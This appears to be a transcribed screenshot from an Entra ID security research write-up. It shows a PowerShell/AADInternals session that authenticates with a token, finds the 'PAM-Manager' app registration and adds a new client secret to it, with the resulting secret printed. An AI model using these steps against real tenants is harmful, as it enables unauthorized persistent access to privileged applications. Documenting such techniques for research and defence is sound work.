 AADInternals 0.9.8
PS C:\Users\Admin> Connect-AzureAD -AadAccessToken $token -AccountId l.kotlitsas@entraresearcher.onmicrosoft.com
Account Environment TenantId TenantDomain
------- ----------- -------- ------------
l.kotlitsas@entraresearcher.onmicrosoft.com AzureCloud entraresearcher.onmicro...
PS C:\Users\Admin> Get-AzureADApplication -SearchString "PAM-Manager"
ObjectId AppId DisplayName
-------- ----- -----------
6bb48641-bf32-403c-808d-9e9724daa0f6 30184918-94b8-4c91-b7ea-828321eb6be3 PAM-Manager
PS C:\Users\Admin> New-AzureADApplicationPasswordCredential -ObjectId 6bb48641-bf32-403c-808d-9e9724daa0f6 -Verbose
CustomKeyIdentifier :
EndDate : 7/27/2026 7:38:20 AM
KeyId :
StartDate : 7/27/2025 7:38:20 AM
Value : pvoCTwmND9kYer